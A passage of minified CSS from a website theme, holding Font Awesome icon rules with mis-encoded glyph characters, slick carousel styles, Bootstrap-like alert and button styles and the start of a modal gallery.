";}.fa-sort-amount-desc:before{content:"ï…¡";}.fa-sort-numeric-asc:before{content:"ï…¢";}.fa-sort-numeric-desc:before{content:"ï…£";}.fa-thumbs-up:before{content:"ï…¤";}.fa-thumbs-down:before{content:"ï…¥";}.fa-youtube-square:before{content:"ï…¦";}.fa-youtube:before{content:"ï…§";}.fa-xing:before{content:"ï…¨";}.fa-xing-square:before{content:"ï…©";}.fa-youtube-play:before{content:"ï…ª";}.fa-dropbox:before{content:"ï…«";}.fa-stack-overflow:before{content:"ï…¬";}.fa-instagram:before{content:"ï…­";}.fa-flickr:before{content:"ï…®";}.fa-adn:before{content:"ï…°";}.fa-bitbucket:before{content:"ï…±";}.fa-bitbucket-square:before{content:"ï…²";}.fa-tumblr:before{content:"ï…³";}.fa-tumblr-square:before{content:"ï…´";}.fa-long-arrow-down:before{content:"ï…µ";}.fa-long-arrow-up:before{content:"ï…¶";}.fa-long-arrow-left:before{content:"ï…·";}.fa-long-arrow-right:before{content:"ï…¸";}.fa-apple:before{content:"ï…¹";}.fa-windows:before{content:"ï…º";}.fa-android:before{content:"ï…»";}.fa-linux:before{content:"ï…¼";}.fa-dribbble:before{content:"ï…½";}.fa-skype:before{content:"ï…¾";}.fa-foursquare:before{content:"ï†€";}.fa-trello:before{content:"ï†";}.fa-female:before{content:"ï†‚";}.fa-male:before{content:"ï†ƒ";}.fa-gittip:before,.fa-gratipay:before{content:"ï†„";}.fa-sun-o:before{content:"ï†…";}.fa-moon-o:before{content:"ï††";}.fa-archive:before{content:"ï†‡";}.fa-bug:before{content:"ï†ˆ";}.fa-vk:before{content:"ï†‰";}.fa-weibo:before{content:"ï†Š";}.fa-renren:before{content:"ï†‹";}.fa-pagelines:before{content:"ï†Œ";}.fa-stack-exchange:before{content:"ï†";}.fa-arrow-circle-o-right:before{content:"ï†Ž";}.fa-arrow-circle-o-left:before{content:"ï†";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"ï†‘";}.fa-dot-circle-o:before{content:"ï†’";}.fa-wheelchair:before{content:"ï†“";}.fa-vimeo-square:before{content:"ï†”";}.fa-turkish-lira:before,.fa-try:before{content:"ï†•";}.fa-plus-square-o:before{content:"ï†–";}.fa-space-shuttle:before{content:"ï†—";}.fa-slack:before{content:"ï†˜";}.fa-envelope-square:before{content:"ï†™";}.fa-wordpress:before{content:"ï†š";}.fa-openid:before{content:"ï†›";}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"ï†œ";}.fa-mortar-board:before,.fa-graduation-cap:before{content:"ï†";}.fa-yahoo:before{content:"ï†ž";}.fa-google:before{content:"ï† ";}.fa-reddit:before{content:"ï†¡";}.fa-reddit-square:before{content:"ï†¢";}.fa-stumbleupon-circle:before{content:"ï†£";}.fa-stumbleupon:before{content:"ï†¤";}.fa-delicious:before{content:"ï†¥";}.fa-digg:before{content:"ï†¦";}.fa-pied-piper-pp:before{content:"ï†§";}.fa-pied-piper-alt:before{content:"ï†¨";}.fa-drupal:before{content:"ï†©";}.fa-joomla:before{content:"ï†ª";}.fa-language:before{content:"ï†«";}.fa-fax:before{content:"ï†¬";}.fa-building:before{content:"ï†­";}.fa-child:before{content:"ï†®";}.fa-paw:before{content:"ï†°";}.fa-spoon:before{content:"ï†±";}.fa-cube:before{content:"ï†²";}.fa-cubes:before{content:"ï†³";}.fa-behance:before{content:"ï†´";}.fa-behance-square:before{content:"ï†µ";}.fa-steam:before{content:"ï†¶";}.fa-steam-square:before{content:"ï†·";}.fa-recycle:before{content:"ï†¸";}.fa-automobile:before,.fa-car:before{content:"ï†¹";}.fa-cab:before,.fa-taxi:before{content:"ï†º";}.fa-tree:before{content:"ï†»";}.fa-spotify:before{content:"ï†¼";}.fa-deviantart:before{content:"ï†½";}.fa-soundcloud:before{content:"ï†¾";}.fa-database:before{content:"ï‡€";}.fa-file-pdf-o:before{content:"ï‡";}.fa-file-word-o:before{content:"ï‡‚";}.fa-file-excel-o:before{content:"ï‡ƒ";}.fa-file-powerpoint-o:before{content:"ï‡„";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"ï‡…";}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"ï‡†";}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"ï‡‡";}.fa-file-movie-o:before,.fa-file-video-o:before{content:"ï‡ˆ";}.fa-file-code-o:before{content:"ï‡‰";}.fa-vine:before{content:"ï‡Š";}.fa-codepen:before{content:"ï‡‹";}.fa-jsfiddle:before{content:"ï‡Œ";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"ï‡";}.fa-circle-o-notch:before{content:"ï‡Ž";}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"ï‡";}.fa-ge:before,.fa-empire:before{content:"ï‡‘";}.fa-git-square:before{content:"ï‡’";}.fa-git:before{content:"ï‡“";}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"ï‡”";}.fa-tencent-weibo:before{content:"ï‡•";}.fa-qq:before{content:"ï‡–";}.fa-wechat:before,.fa-weixin:before{content:"ï‡—";}.fa-send:before,.fa-paper-plane:before{content:"ï‡˜";}.fa-send-o:before,.fa-paper-plane-o:before{content:"ï‡™";}.fa-history:before{content:"ï‡š";}.fa-circle-thin:before{content:"ï‡›";}.fa-header:before{content:"ï‡œ";}.fa-paragraph:before{content:"ï‡";}.fa-sliders:before{content:"ï‡ž";}.fa-share-alt:before{content:"ï‡ ";}.fa-share-alt-square:before{content:"ï‡¡";}.fa-bomb:before{content:"ï‡¢";}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"ï‡£";}.fa-tty:before{content:"ï‡¤";}.fa-binoculars:before{content:"ï‡¥";}.fa-plug:before{content:"ï‡¦";}.fa-slideshare:before{content:"ï‡§";}.fa-twitch:before{content:"ï‡¨";}.fa-yelp:before{content:"ï‡©";}.fa-newspaper-o:before{content:"ï‡ª";}.fa-wifi:before{content:"ï‡«";}.fa-calculator:before{content:"ï‡¬";}.fa-paypal:before{content:"ï‡­";}.fa-google-wallet:before{content:"ï‡®";}.fa-cc-visa:before{content:"ï‡°";}.fa-cc-mastercard:before{content:"ï‡±";}.fa-cc-discover:before{content:"ï‡²";}.fa-cc-amex:before{content:"ï‡³";}.fa-cc-paypal:before{content:"ï‡´";}.fa-cc-stripe:before{content:"ï‡µ";}.fa-bell-slash:before{content:"ï‡¶";}.fa-bell-slash-o:before{content:"ï‡·";}.fa-trash:before{content:"ï‡¸";}.fa-copyright:before{content:"ï‡¹";}.fa-at:before{content:"ï‡º";}.fa-eyedropper:before{content:"ï‡»";}.fa-paint-brush:before{content:"ï‡¼";}.fa-birthday-cake:before{content:"ï‡½";}.fa-area-chart:before{content:"ï‡¾";}.fa-pie-chart:before{content:"ïˆ€";}.fa-line-chart:before{content:"ïˆ";}.fa-lastfm:before{content:"ïˆ‚";}.fa-lastfm-square:before{content:"ïˆƒ";}.fa-toggle-off:before{content:"ïˆ„";}.fa-toggle-on:before{content:"ïˆ…";}.fa-bicycle:before{content:"ïˆ†";}.fa-bus:before{content:"ïˆ‡";}.fa-ioxhost:before{content:"ïˆˆ";}.fa-angellist:before{content:"ïˆ‰";}.fa-cc:before{content:"ïˆŠ";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"ïˆ‹";}.fa-meanpath:before{content:"ïˆŒ";}.fa-buysellads:before{content:"ïˆ";}.fa-connectdevelop:before{content:"ïˆŽ";}.fa-dashcube:before{content:"ïˆ";}.fa-forumbee:before{content:"ïˆ‘";}.fa-leanpub:before{content:"ïˆ’";}.fa-sellsy:before{content:"ïˆ“";}.fa-shirtsinbulk:before{content:"ïˆ”";}.fa-simplybuilt:before{content:"ïˆ•";}.fa-skyatlas:before{content:"ïˆ–";}.fa-cart-plus:before{content:"ïˆ—";}.fa-cart-arrow-down:before{content:"ïˆ˜";}.fa-diamond:before{content:"ïˆ™";}.fa-ship:before{content:"ïˆš";}.fa-user-secret:before{content:"ïˆ›";}.fa-motorcycle:before{content:"ïˆœ";}.fa-street-view:before{content:"ïˆ";}.fa-heartbeat:before{content:"ïˆž";}.fa-venus:before{content:"ïˆ¡";}.fa-mars:before{content:"ïˆ¢";}.fa-mercury:before{content:"ïˆ£";}.fa-intersex:before,.fa-transgender:before{content:"ïˆ¤";}.fa-transgender-alt:before{content:"ïˆ¥";}.fa-venus-double:before{content:"ïˆ¦";}.fa-mars-double:before{content:"ïˆ§";}.fa-venus-mars:before{content:"ïˆ¨";}.fa-mars-stroke:before{content:"ïˆ©";}.fa-mars-stroke-v:before{content:"ïˆª";}.fa-mars-stroke-h:before{content:"ïˆ«";}.fa-neuter:before{content:"ïˆ¬";}.fa-genderless:before{content:"ïˆ­";}.fa-facebook-official:before{content:"ïˆ°";}.fa-pinterest-p:before{content:"ïˆ±";}.fa-whatsapp:before{content:"ïˆ²";}.fa-server:before{content:"ïˆ³";}.fa-user-plus:before{content:"ïˆ´";}.fa-user-times:before{content:"ïˆµ";}.fa-hotel:before,.fa-bed:before{content:"ïˆ¶";}.fa-viacoin:before{content:"ïˆ·";}.fa-train:before{content:"ïˆ¸";}.fa-subway:before{content:"ïˆ¹";}.fa-medium:before{content:"ïˆº";}.fa-yc:before,.fa-y-combinator:before{content:"ïˆ»";}.fa-optin-monster:before{content:"ïˆ¼";}.fa-opencart:before{content:"ïˆ½";}.fa-expeditedssl:before{content:"ïˆ¾";}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"ï‰€";}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"ï‰";}.fa-battery-2:before,.fa-battery-half:before{content:"ï‰‚";}.fa-battery-1:before,.fa-battery-quarter:before{content:"ï‰ƒ";}.fa-battery-0:before,.fa-battery-empty:before{content:"ï‰„";}.fa-mouse-pointer:before{content:"ï‰…";}.fa-i-cursor:before{content:"ï‰†";}.fa-object-group:before{content:"ï‰‡";}.fa-object-ungroup:before{content:"ï‰ˆ";}.fa-sticky-note:before{content:"ï‰‰";}.fa-sticky-note-o:before{content:"ï‰Š";}.fa-cc-jcb:before{content:"ï‰‹";}.fa-cc-diners-club:before{content:"ï‰Œ";}.fa-clone:before{content:"ï‰";}.fa-balance-scale:before{content:"ï‰Ž";}.fa-hourglass-o:before{content:"ï‰";}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"ï‰‘";}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"ï‰’";}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"ï‰“";}.fa-hourglass:before{content:"ï‰”";}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"ï‰•";}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"ï‰–";}.fa-hand-scissors-o:before{content:"ï‰—";}.fa-hand-lizard-o:before{content:"ï‰˜";}.fa-hand-spock-o:before{content:"ï‰™";}.fa-hand-pointer-o:before{content:"ï‰š";}.fa-hand-peace-o:before{content:"ï‰›";}.fa-trademark:before{content:"ï‰œ";}.fa-registered:before{content:"ï‰";}.fa-creative-commons:before{content:"ï‰ž";}.fa-gg:before{content:"ï‰ ";}.fa-gg-circle:before{content:"ï‰¡";}.fa-tripadvisor:before{content:"ï‰¢";}.fa-odnoklassniki:before{content:"ï‰£";}.fa-odnoklassniki-square:before{content:"ï‰¤";}.fa-get-pocket:before{content:"ï‰¥";}.fa-wikipedia-w:before{content:"ï‰¦";}.fa-safari:before{content:"ï‰§";}.fa-chrome:before{content:"ï‰¨";}.fa-firefox:before{content:"ï‰©";}.fa-opera:before{content:"ï‰ª";}.fa-internet-explorer:before{content:"ï‰«";}.fa-tv:before,.fa-television:before{content:"ï‰¬";}.fa-contao:before{content:"ï‰­";}.fa-500px:before{content:"ï‰®";}.fa-amazon:before{content:"ï‰°";}.fa-calendar-plus-o:before{content:"ï‰±";}.fa-calendar-minus-o:before{content:"ï‰²";}.fa-calendar-times-o:before{content:"ï‰³";}.fa-calendar-check-o:before{content:"ï‰´";}.fa-industry:before{content:"ï‰µ";}.fa-map-pin:before{content:"ï‰¶";}.fa-map-signs:before{content:"ï‰·";}.fa-map-o:before{content:"ï‰¸";}.fa-map:before{content:"ï‰¹";}.fa-commenting:before{content:"ï‰º";}.fa-commenting-o:before{content:"ï‰»";}.fa-houzz:before{content:"ï‰¼";}.fa-vimeo:before{content:"ï‰½";}.fa-black-tie:before{content:"ï‰¾";}.fa-fonticons:before{content:"ïŠ€";}.fa-reddit-alien:before{content:"ïŠ";}.fa-edge:before{content:"ïŠ‚";}.fa-credit-card-alt:before{content:"ïŠƒ";}.fa-codiepie:before{content:"ïŠ„";}.fa-modx:before{content:"ïŠ…";}.fa-fort-awesome:before{content:"ïŠ†";}.fa-usb:before{content:"ïŠ‡";}.fa-product-hunt:before{content:"ïŠˆ";}.fa-mixcloud:before{content:"ïŠ‰";}.fa-scribd:before{content:"ïŠŠ";}.fa-pause-circle:before{content:"ïŠ‹";}.fa-pause-circle-o:before{content:"ïŠŒ";}.fa-stop-circle:before{content:"ïŠ";}.fa-stop-circle-o:before{content:"ïŠŽ";}.fa-shopping-bag:before{content:"ïŠ";}.fa-shopping-basket:before{content:"ïŠ‘";}.fa-hashtag:before{content:"ïŠ’";}.fa-bluetooth:before{content:"ïŠ“";}.fa-bluetooth-b:before{content:"ïŠ”";}.fa-percent:before{content:"ïŠ•";}.fa-gitlab:before{content:"ïŠ–";}.fa-wpbeginner:before{content:"ïŠ—";}.fa-wpforms:before{content:"ïŠ˜";}.fa-envira:before{content:"ïŠ™";}.fa-universal-access:before{content:"ïŠš";}.fa-wheelchair-alt:before{content:"ïŠ›";}.fa-question-circle-o:before{content:"ïŠœ";}.fa-blind:before{content:"ïŠ";}.fa-audio-description:before{content:"ïŠž";}.fa-volume-control-phone:before{content:"ïŠ ";}.fa-braille:before{content:"ïŠ¡";}.fa-assistive-listening-systems:before{content:"ïŠ¢";}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"ïŠ£";}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"ïŠ¤";}.fa-glide:before{content:"ïŠ¥";}.fa-glide-g:before{content:"ïŠ¦";}.fa-signing:before,.fa-sign-language:before{content:"ïŠ§";}.fa-low-vision:before{content:"ïŠ¨";}.fa-viadeo:before{content:"ïŠ©";}.fa-viadeo-square:before{content:"ïŠª";}.fa-snapchat:before{content:"ïŠ«";}.fa-snapchat-ghost:before{content:"ïŠ¬";}.fa-snapchat-square:before{content:"ïŠ­";}.fa-pied-piper:before{content:"ïŠ®";}.fa-first-order:before{content:"ïŠ°";}.fa-yoast:before{content:"ïŠ±";}.fa-themeisle:before{content:"ïŠ²";}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"ïŠ³";}.fa-fa:before,.fa-font-awesome:before{content:"ïŠ´";}.fa-handshake-o:before{content:"ïŠµ";}.fa-envelope-open:before{content:"ïŠ¶";}.fa-envelope-open-o:before{content:"ïŠ·";}.fa-linode:before{content:"ïŠ¸";}.fa-address-book:before{content:"ïŠ¹";}.fa-address-book-o:before{content:"ïŠº";}.fa-vcard:before,.fa-address-card:before{content:"ïŠ»";}.fa-vcard-o:before,.fa-address-card-o:before{content:"ïŠ¼";}.fa-user-circle:before{content:"ïŠ½";}.fa-user-circle-o:before{content:"ïŠ¾";}.fa-user-o:before{content:"ï‹€";}.fa-id-badge:before{content:"ï‹";}.fa-drivers-license:before,.fa-id-card:before{content:"ï‹‚";}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"ï‹ƒ";}.fa-quora:before{content:"ï‹„";}.fa-free-code-camp:before{content:"ï‹…";}.fa-telegram:before{content:"ï‹†";}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"ï‹‡";}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"ï‹ˆ";}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"ï‹‰";}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"ï‹Š";}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"ï‹‹";}.fa-shower:before{content:"ï‹Œ";}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"ï‹";}.fa-podcast:before{content:"ï‹Ž";}.fa-window-maximize:before{content:"ï‹";}.fa-window-minimize:before{content:"ï‹‘";}.fa-window-restore:before{content:"ï‹’";}.fa-times-rectangle:before,.fa-window-close:before{content:"ï‹“";}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"ï‹”";}.fa-bandcamp:before{content:"ï‹•";}.fa-grav:before{content:"ï‹–";}.fa-etsy:before{content:"ï‹—";}.fa-imdb:before{content:"ï‹˜";}.fa-ravelry:before{content:"ï‹™";}.fa-eercast:before{content:"ï‹š";}.fa-microchip:before{content:"ï‹›";}.fa-snowflake-o:before{content:"ï‹œ";}.fa-superpowers:before{content:"ï‹";}.fa-wpexplorer:before{content:"ï‹ž";}.fa-meetup:before{content:"ï‹ ";}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}@charset "UTF-8";.slick-list,.slick-slider,.slick-track{position:relative;display:block;}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden;}.slick-dots li button:before,.slick-next:before,.slick-prev:before{font-family:slick;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.slick-slider{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}.slick-list{overflow:hidden;margin:0;padding:0;}.slick-list:focus{outline:0;}.slick-list.dragging{cursor:pointer;cursor:hand;}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.slick-track{top:0;left:0;}.slick-track:after,.slick-track:before{display:table;content:"";}.slick-track:after{clear:both;}.slick-slide{display:none;float:left;min-height:1px;}[dir=rtl] .slick-slide{float:right;}.slick-slide img{display:block;margin:0 auto;float:none;border:1px solid #ccc;}.slider-for{display:none;}.slider-for.slick-slider{display:block;}.slick-slide.slick-loading img{display:none;}.slick-slide.dragging img{pointer-events:none;}.slick-initialized .slick-slide{display:block;}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent;}.slick-arrow.slick-hidden{display:none;}.slick-dots,.slick-next,.slick-prev{position:absolute;display:block;padding:0;}.slick-loading .slick-list{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/ajax-loader.gif") center center no-repeat #fff;}.slick-loading .slick-list.nitro-lazy{background:none !important;}.slick-next,.slick-prev{font-size:0;line-height:0;top:50%;width:20px;height:20px;margin-top:-10px \9;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0;}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0;}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1;}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25;}.slick-next:before,.slick-prev:before{font-size:22px;line-height:1;color:#e11919;opacity:.75;}.slick-prev{left:10px;z-index:1;}[dir=rtl] .slick-prev{right:-25px;left:auto;}.slick-prev:before,[dir=rtl] .slick-prev:before{content:"â†";}.slick-next{right:10px;}[dir=rtl] .slick-next{right:auto;left:-25px;}.slick-next:before,[dir=rtl] .slick-next:before{content:"â†’";}.slick-slider{margin-bottom:30px;}.slick-dots{bottom:-45px;width:100%;list-style:none;text-align:center;}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer;}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0;}.slick-dots li button:focus,.slick-dots li button:hover{outline:0;}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1;}.slick-dots li button:before{font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"Ã¢â‚¬Â¢";text-align:center;opacity:.25;color:#000;}.slick-dots li.slick-active button:before{opacity:.75;color:#000;}.gal-slider-wrap .slider-nav .slick-current img{opacity:.9;}.gal-slider-wrap .slider-nav img{opacity:.4;height:121px;}.alert-message.info,.alert-message.success,.btn.info,.btn.primary,.btn.success{text-shadow:0 -1px 0 rgba(0,0,0,.25);background-repeat:repeat-x;}.img-outer-d{border:1px solid #cfcfcf;margin-bottom:20px;}.img-outer-d table{width:100%;}.img-outer-d table tr td{padding:10px;}.img-outer-d .template-download{background:#f3f3ef;padding:10px;}.img-outer-d table input[type=checkbox]{margin-top:10px;}.zebra-striped tbody tr:nth-child(2n+1) td{background-color:#f3f3ef;vertical-align:inherit;}.zebra-striped tbody tr:nth-child(2n) td{background-color:#fff;vertical-align:inherit;}table tbody th,table td{vertical-align:top;}.zebra-striped tbody tr td a{color:#333;}table{padding:0;font-size:13px;border-collapse:collapse;}table td,table th{line-height:18px;text-align:left;}table th{padding-top:9px;vertical-align:middle;}table tbody th{border-top:1px solid #ddd;}.condensed-table td,.condensed-table th{padding:5px 5px 4px;}.bordered-table{border:1px solid #ddd;border-collapse:separate;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.bordered-table td+td,.bordered-table th+td,.bordered-table th+th{border-left:1px solid #ddd;}.bordered-table tbody tr:first-child td:first-child,.bordered-table thead tr:first-child th:first-child{-webkit-border-radius:4px 0 0;-moz-border-radius:4px 0 0;border-radius:4px 0 0;}.bordered-table tbody tr:first-child td:last-child,.bordered-table thead tr:first-child th:last-child{-webkit-border-radius:0 4px 0 0;-moz-border-radius:0 4px 0 0;border-radius:0 4px 0 0;}.bordered-table tbody tr:last-child td:first-child{-webkit-border-radius:0 0 0 4px;-moz-border-radius:0 0 0 4px;border-radius:0 0 0 4px;}.bordered-table tbody tr:last-child td:last-child{-webkit-border-radius:0 0 4px;-moz-border-radius:0 0 4px;border-radius:0 0 4px;}.alert-message .close,.btn .close{font-family:Arial,sans-serif;line-height:18px;}.alert-message.danger,.alert-message.error,.btn.danger,.btn.error{background-color:#314271;background-repeat:repeat-x;background-image:-khtml-gradient(linear,left top,left bottom,from(#3c4c7a),to(#4e5e7e));background-image:-moz-linear-gradient(top,#4e5e7e,#3c4c7a);background-image:-ms-linear-gradient(top,#4e5e7e,#3c4c7a);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#3c4c7a),color-stop(100%,#3c4c7a));background-image:-webkit-linear-gradient(top,#4e5e7e,#3c4c7a);background-image:-o-linear-gradient(top,#4e5e7e,#3c4c7a);background-image:linear-gradient(top,#4e5e7e,#3c4c7a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4e5e7e",endColorstr="#3c4c7a",GradientType=0);text-shadow:0 -1px 0 rgba(0,0,0,.25);border-color:#7f89a6;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}.alert-message.success,.btn.success{background-color:#57a957;background-image:-khtml-gradient(linear,left top,left bottom,from(#62c462),to(#57a957));background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#62c462),color-stop(100%,#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#62c462",endColorstr="#57a957",GradientType=0);border-color:#57a957 #57a957 #3d773d;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}.alert-message.info,.btn.info{background-color:#339bb9;background-image:-khtml-gradient(linear,left top,left bottom,from(#5bc0de),to(#339bb9));background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5bc0de),color-stop(100%,#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#5bc0de",endColorstr="#339bb9",GradientType=0);border-color:#339bb9 #339bb9 #22697d;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}.btn.primary{color:#fff;background-color:#0064cd;background-image:-khtml-gradient(linear,left top,left bottom,from(#049cdb),to(#0064cd));background-image:-moz-linear-gradient(top,#049cdb,#0064cd);background-image:-ms-linear-gradient(top,#049cdb,#0064cd);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#049cdb),color-stop(100%,#0064cd));background-image:-webkit-linear-gradient(top,#049cdb,#0064cd);background-image:-o-linear-gradient(top,#049cdb,#0064cd);background-image:linear-gradient(top,#049cdb,#0064cd);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#049cdb",endColorstr="#0064cd",GradientType=0);border-color:#0064cd #0064cd #003f81;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);}.btn.active,.btn:active{-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.25),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.25),0 1px 2px rgba(0,0,0,.05);color:#fff;}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=65);-khtml-opacity:.65;-moz-opacity:.65;opacity:.65;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.btn.disabled.nitro-lazy,.btn[disabled].nitro-lazy{background-image:none !important;}.btn.large{font-size:15px;line-height:normal;padding:9px 14px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.btn.small{padding:7px 9px;font-size:11px;}:root .alert-message,:root .btn{border-radius:0 \9;}button.btn::-moz-focus-inner,input[type=submit].btn::-moz-focus-inner{padding:0;border:0;}.alert-message{position:relative;padding:7px 15px;margin-bottom:18px;color:#404040;background-color:#eedc94;background-repeat:repeat-x;background-image:-khtml-gradient(linear,left top,left bottom,from(#fceec1),to(#eedc94));background-image:-moz-linear-gradient(top,#fceec1,#eedc94);background-image:-ms-linear-gradient(top,#fceec1,#eedc94);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fceec1),color-stop(100%,#eedc94));background-image:-webkit-linear-gradient(top,#fceec1,#eedc94);background-image:-o-linear-gradient(top,#fceec1,#eedc94);background-image:linear-gradient(top,#fceec1,#eedc94);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fceec1",endColorstr="#eedc94",GradientType=0);border-color:#eedc94 #eedc94 #e4c652;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);text-shadow:0 1px 0 rgba(255,255,255,.5);border-width:1px;border-style:solid;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.25);box-shadow:inset 0 1px 0 rgba(255,255,255,.25);}.alert-message .close{margin-top:1px;}.alert-message a{font-weight:700;color:#404040;}.alert-message.danger p a,.alert-message.error p a,.alert-message.info p a,.alert-message.success p a{color:#fff;}.alert-message.block-message li,.alert-message.block-message.danger p a,.alert-message.block-message.error p a,.alert-message.block-message.info p a,.alert-message.block-message.success p a{color:#404040;}.alert-message h5{line-height:18px;}.alert-message p{margin-bottom:0;}.alert-message div{margin-top:5px;margin-bottom:2px;line-height:28px;}.alert-message .btn{-webkit-box-shadow:0 1px 0 rgba(255,255,255,.25);-moz-box-shadow:0 1px 0 rgba(255,255,255,.25);box-shadow:0 1px 0 rgba(255,255,255,.25);}.alert-message.block-message{background-image:none;background-color:#fdf5d9;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);padding:14px;border-color:#fceec1;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.alert-message.block-message.nitro-lazy{background-image:none !important;}.alert-message.block-message p,.alert-message.block-message ul{margin-right:30px;}.alert-message.block-message ul{margin-bottom:0;}.alert-message.block-message .alert-actions{margin-top:5px;}.alert-message.block-message.error,.alert-message.block-message.info,.alert-message.block-message.success{color:#404040;text-shadow:0 1px 0 rgba(255,255,255,.5);}.alert-message.block-message.error{background-color:#fddfde;border-color:#fbc7c6;}.alert-message.block-message.success{background-color:#d1eed1;border-color:#bfe7bf;}.alert-message.block-message.info{background-color:#ddf4fb;border-color:#c6edf9;}.fade{-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-ms-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;opacity:0;}.fade.in{opacity:1;}@charset "UTF-8";.modal-gallery{width:auto;max-height:none;}.modal-gallery .modal-image{position:relative;margin:auto;min-width:128px;min-height:128px;overflow:hidden;cursor:pointer;}.modal-loading .modal-image{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/Bootstrap-Image-Gallery/loading.gif") center no-repeat;}.modal-loading .modal-image.nitro-lazy{background:none !important;}.modal-gallery.fade 